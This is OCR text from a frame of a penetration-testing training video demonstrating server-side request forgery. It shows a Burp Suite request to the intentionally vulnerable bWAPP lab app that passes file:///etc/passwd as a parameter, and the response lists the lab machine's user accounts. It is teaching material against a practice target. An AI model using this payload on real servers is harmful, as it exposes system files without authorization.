 Burp Suite Community E...
bWAPP - Missing Functi...
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn JOSEPH Wsdler
Dashboard Target Proxy Intruder Repeater
3 × ...
Send Cancel < >
Target: http://192.168.241.140 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /bWAPP/ssrf2.php?language=file:///etc/passwd&action=go
HTTP/1.1
2 Host: 192.168.241.140
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://192.168.241.140/bWAPP/ssrf2.php
10 Cookie: PHPSESSID=76521358544131d3ae917672a99d9cf2;
security_level=0
11 Upgrade-Insecure-Requests: 1
12
13
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
INSPECTOR
112 haldaemon:x:111:123:Hardware abstraction layer,,,:/var/run
113 bee:x:1000:1000:bee,,,:/home/bee:/bin/bash
114 mysql:x:112:124:MySQL Server,,,:/var/lib/mysql:/bin/false
115 sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin
116 dovecot:x:114:126:Dovecot mail server,,,:/usr/lib/dovecot:
117 smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/
118 smmsp:x:116:128:Mail Submission Program,,,:/var/lib/sendma
119 neo:x:1001:1001::/home/neo:/bin/sh
120 alice:x:1002:1002::/home/alice:/bin/sh
121 thor:x:1003:1003::/home/thor:/bin/sh
122 wolverine:x:1004:1004::/home/wolverine:/bin/sh
123 johnny:x:1005:1005::/home/johnny:/bin/sh
124 selene:x:1006:1006::/home/selene:/bin/sh
125 postfix:x:117:129::/var/spool/postfix:/bin/false
126 proftpd:x:118:65534::/var/run/proftpd:/bin/false
127 ftp:x:119:65534::/home/ftp:/bin/false
128 snmp:x:120:65534::/var/lib/snmp:/bin/false
129 ntp:x:121:131::/home/ntp:/bin/false
130
Search... 0 matches
15,955 bytes | 5 millis
IT
ITPROTV
IT
Server-Side Request Forgery (SSRF) Demo
For more CompTIA PenTest+ training visit ITPro.TV